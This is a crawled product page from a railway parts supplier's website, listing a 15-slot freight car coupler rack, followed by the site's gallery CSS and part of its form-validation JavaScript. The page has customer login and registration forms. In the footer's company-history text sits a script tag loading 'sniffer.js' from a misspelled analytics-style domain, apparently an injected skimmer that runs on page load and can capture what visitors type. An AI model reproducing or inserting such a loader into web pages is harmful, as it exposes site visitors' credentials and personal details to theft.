

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot
body_size: 6310
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><style type="text/css"> 
.grayBox{ position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index:1001; -moz-opacity: 0.8; opacity:.80; filter: alpha(opacity=80); } 
.box_content {position: relative; text-align:center; margin:50px auto; padding: 16px; z-index:10002;} 
.part_right{position:absolute; cursor:pointer; top:20px; right:0px; background:url(/img/gallery/pix_t.png);z-index:1050; vertical-align:top;}
.part_right #right_go_box{ position:absolute; right:0; top:77px; /*display:none*/;}
.part_right:hover #right_go_box{display:block; z-index:1000;}
.part_left{position:absolute; vertical-align:middle; cursor:pointer;top:20px; background:url(/img/gallery/pix_t.png);}
.part_left #left_go_box{ position:absolute; left:0; top:77px; display:none;}
.part_left:hover #left_go_box{display: inline-block;}
.image_qty{ margin:2px 0 4px 12px;float:left; font: bold 11px Verdana, sans-serif;, sans-serif; color: #666;}
.close_lb{ margin:2px 0 4px 0;}
.close_lb a{font: bold 12px Arial, sans-serif; color: #666; text-decoration:none;}
#td_big_img{border:4px solid #FFF; z-index:40; overflow:hidden; }
#LightBox2{position: fixed; z-index:10002; width:100%; height:100%; text-align:center; vertical-align:middle; padding:auto;display: none;}
</style>
<div id="grayBG" class="grayBox" style="display:none;"></div>
<div id="LightBox2"><div id="LightBox1" class="box_content" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0">
<tr><td style="vertical-align:top;"><div style="position:relative; z-index:15000;"><div class="part_left" id="div_arrow_left" align="left" onclick="change_imgs('-1');" onmouseover="document.getElementById('left_go_box').style.display='block';" onmouseout="document.getElementById('left_go_box').style.display='none';"><img src="/img/gallery/prev.gif" alt="" id="left_go_box"></div></div></td>
<td align="right" bgcolor="#FFFFFF" style="background-color:#FFF;">
<div align="center" id="td_big_img"><img src="" id="img_big" style="cursor:pointer; " /></div>
<div class="image_qty">Image <span id="sp_im_cur">1</span> of <span id="sp_im_qty">13</span></div>
<div class="close_lb"><a href="#" onclick="displayHideBox('1', ''); return false;">CLOSE X</a>&nbsp;&nbsp;&nbsp;</div></td>
<td style="vertical-align:top;"><div style="position:relative; z-index:15000; vertical-align:top; top:0px;"><div class="part_right" id="div_arrow_right" align="right" onclick="change_imgs('1'); return false;" onmouseover="document.getElementById('right_go_box').style.display='block';" onmouseout="document.getElementById('right_go_box').style.display='none';"><img src="/img/gallery/next.gif" alt="" id="right_go_box"></div></div></td></tr></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/product/1062/RoadMaster+Rack,+Car+Coupler,+15-slot?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip--><div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- about us start here-->
    <div class="inner_page">
      
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/45/Brake+Components">Brake Components</a></li>
	    <li ><a href="/products/20/Collector+Pans">Collector Pans</a></li>
	    <li ><a href="/products/35/Hand+Tools">Hand Tools</a></li>
	    <li ><a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a></li>
	    <li ><a href="/products/13/Maintenance+of+Way">Maintenance of Way</a></li>
	    <li ><a href="/products/58/Precision+Gauges">Precision Gauges</a></li>
	    <li ><a href="/products/18/Rail+Carts">Rail Carts</a></li>
	    <li ><a href="/products/12/Rail+Handling+&+Track+Tools">Rail Handling & Track Tools</a></li>
	    <li class="active"><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></li>
	    <li ><a href="/products/16/Safety">Safety</a></li>
	    <li ><a href="/products/21/Specialty+Equipment+&+Fabrications">Specialty Equipment & Fabrications</a></li>
	    <li ><a href="/products/19/Wheels+&+Wheel+Assemblies">Wheels & Wheel Assemblies</a></li>
	    <li ><a href="/products/46/Awards+&+Gifts">Awards & Gifts</a></li>
	    <li ><a href="/products/60/Web+Slings">Web Slings</a></li>
	    </ul>
    </div>
     <div class="ryt_sc-out">
    <div class="ryt_sc">
       
    <div class="product-dtl">
     <div class="product-dtl-lft">
<div class="zoom-small-image"><img src="/dat/products/3657_s.jpg" alt='' title="" onclick="displayHideBox('1', '/dat/products/3657.jpg', '576', '700', '0');" style="margin:0 15px 0 0; cursor:pointer; z-index:1050;" width="250px" /><div class="zoom-desc"><p><img style="display:none;" src="/dat/products/3659.jpg" />
		<div class="zoom-tiny-image" style="width:103px; height:103px; float:left; margin:0 4px 4px 0;"><img src="/dat/products/3659_s.jpg" alt = "Thumbnail 1" width="101" onclick="displayHideBox('1', '/dat/products/3659.jpg', '393', '700', '1'); " style="cursor:pointer; margin:23px 1px" /></div>   
		</p></div></div>
         <div class="cl"></div>
         <div class="price"><p>Price: $13,151.52 CAD</p>         </div></div>
<div class="product-dtl-rft">
       <h2><span><a href="/products/59/RoadMaster+Storage+Solutions">RoadMaster Storage Solutions</a></span><br />RoadMaster Rack, Car Coupler, 15-slot</h2>
       <div class="cl"></div>
       <p><b>Part Number:</b> 0805100A</p>       <p><b>Weight:</b> 1,750 lbs.</p>       <p><p>Freight car coupler rack designed to hold up to 15 couplers. Painted yellow.</p>
<p>&nbsp;</p>
<p><a href="/dat/content/file/DataSheet%20Coupler%20Racks.pdf" target="_blank">Click here for Technical data Sheet</a></p></p>
       </div>
    </div>
    <!--end ofc lass  product-dtl-->
    </div>
    </div>
    <!--end of class yt_sc-out-->
    </div>
    <!-- about us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script><script language="javascript">
var arr_imgs=new Array(); var arr_imgs_height=new Array(); var arr_imgs_width=new Array(); arr_imgs['0']='/dat/products/3657.jpg'; arr_imgs_height['0']='576';arr_imgs_width['0']='700'; arr_imgs['1']='/dat/products/3659.jpg'; arr_imgs_height['1']='393';arr_imgs_width['1']='700'; var cur_img=0;
var img_qty=1;
function change_img(filePath, ww1, hh1){
	document.getElementById('img_big').src=filePath;
	document.getElementById('img_big').width=ww1;
	document.getElementById('img_big').height=hh1;	
	}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/zoomgallery/main.css
body_size: 223
content:

/* CSS Document */



/* Fix for Google Chrome clipped background bug */
 
img {
	border:none;	
}

 
.tip {
	border-bottom:2px dashed #e00;
	cursor:help;
}



/* Feature section in ZoomEngine page */
.zoom-section {	
	clear:both;		
}

* html .zoom-section { 
	display:inline;
	clear:both;
}
/* Feature descriptions in ZoomEngine page */
.zoom-desc {
	float:left;
	
	width:235px;
	
	margin:21px 0 0 13px;

}

.zoom-small-image {

	float:left;
	
}
.zoom-tiny-image {
	border:1px solid #CCC;
	margin:0px;
	
}
.zoom-tiny-image:hover {
	border:1px solid #C00;		
}

#wrap
{
	border:1px solid #E5E5E5!important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/validations.js
body_size: 5040
content:
function replaceSubstring(inputString, fromString, toString) {
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } else { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") {
         for (var i=0; i < midStrings.length; i++) {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function

//function IsNumeric(sText)
//{
//   var ValidChars = "0123456789.";
//   var IsNumber=true;
//   var Char;
//
// 
//   for (i = 0; i < sText.length && IsNumber == true; i++) 
//      { 
//      Char = sText.charAt(i); 
//      if (ValidChars.indexOf(Char) == -1) 
//         {
//         IsNumber = false;
//         }
//      }
//   return IsNumber;
//   
//   }

//-------------------------------------------------------------------
// Trim functions
//   Returns string with whitespace trimmed
//-------------------------------------------------------------------
function LTrim(str){
	if (str==null){return null;}
	for(var i=0;str.charAt(i)==" ";i++);
	return str.substring(i,str.length);
	}
function RTrim(str){
	if (str==null){return null;}
	for(var i=str.length-1;str.charAt(i)==" ";i--);
	return str.substring(0,i+1);
	}
function Trim(str){return LTrim(RTrim(str));}
function LTrimAll(str) {
	if (str==null){return str;}
	for (var i=0; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i++);
	return str.substring(i,str.length);
	}
function RTrimAll(str) {
	if (str==null){return str;}
	for (var i=str.length-1; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i--);
	return str.substring(0,i+1);
	}
function TrimAll(str) {
	return LTrimAll(RTrimAll(str));
	}
//-------------------------------------------------------------------
// isNull(value)
//   Returns true if value is null
//-------------------------------------------------------------------
function isNull(val){return(val==null);}

//-------------------------------------------------------------------
// isBlank(value)
//   Returns true if value only contains spaces
//-------------------------------------------------------------------
function isBlank(val){
	if(val==null){return true;}
	for(var i=0;i<val.length;i++) {
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r")){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isInteger(value)
//   Returns true if value contains all digits
//-------------------------------------------------------------------
function isInteger(val){
	if (isBlank(val)){return false;}
	for(var i=0;i<val.length;i++){
		if(!isDigit(val.charAt(i))){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isNumeric(value)
//   Returns true if value contains a positive float value
//-------------------------------------------------------------------
function isNumeric(val){return(parseFloat(val,10)==(val*1));}

//-------------------------------------------------------------------
// isArray(obj)
// Returns true if the object is an array, else false
//-------------------------------------------------------------------
function isArray(obj){return(typeof(obj.length)=="undefined")?false:true;}

//-------------------------------------------------------------------
// isDigit(value)
//   Returns true if value is a 1-character digit
//-------------------------------------------------------------------
function isDigit(num) {
	if (num.length>1){return false;}
	var string="1234567890";
	if (string.indexOf(num)!=-1){return true;}
	return false;
	}

//-------------------------------------------------------------------
// setNullIfBlank(input_object)
//   Sets a form field to "" if it isBlank()
//-------------------------------------------------------------------
function setNullIfBlank(obj){if(isBlank(obj.value)){obj.value="";}}

//-------------------------------------------------------------------
// setFieldsToUpperCase(input_object)
//   Sets value of form field toUpperCase() for all fields passed
//-------------------------------------------------------------------
function setFieldsToUpperCase(){
	for(var i=0;i<arguments.length;i++) {
		arguments[i].value = arguments[i].value.toUpperCase();
		}
	}

//-------------------------------------------------------------------
// disallowBlank(input_object[,message[,true]])
//   Checks a form field for a blank value. Optionally alerts if 
//   blank and focuses
//-------------------------------------------------------------------
function disallowBlank(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (isBlank(getInputValue(obj))){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// disallowModify(input_object[,message[,true]])
//   Checks a form field for a value different than defaultValue. 
//   Optionally alerts and focuses
//-------------------------------------------------------------------
function disallowModify(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (getInputValue(obj)!=getInputDefaultValue(obj)){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
